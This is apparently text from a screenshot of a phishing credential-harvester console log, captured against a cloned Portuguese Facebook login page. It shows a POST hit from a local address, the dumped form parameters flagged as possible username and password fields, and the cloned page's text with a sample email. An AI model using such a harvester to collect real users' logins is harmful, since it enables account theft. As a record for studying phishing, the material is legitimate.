 192.168.1.11 - - [13/Aug/2023 22:37:16] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=g
PARAM: __hs=19583.BP:DEFAULT.2.0..0.0
PARAM: dpr=1
PARAM: __ccg=EXCELLENT
PARAM: __rev=1008025360
PARAM: __s=:ob225u:tzixyt
PARAM: __hsi=7266982918216500262
PARAM: __dyn=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG78b87C0yE7i0n24o5-0me2218w5uw5
Uwdq0Ho2ewnE3fw5rwSyE1582ZwrU19E36w
PARAM: __csr=
PARAM: lsd=AVqd0KZKCxk
PARAM: jazoest=2946
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1008025360
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1691976310
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
facebook
Entrar no Facebook
jose@gmail.com
Entrar
Esqueceu a conta?
ou
Criar nova conta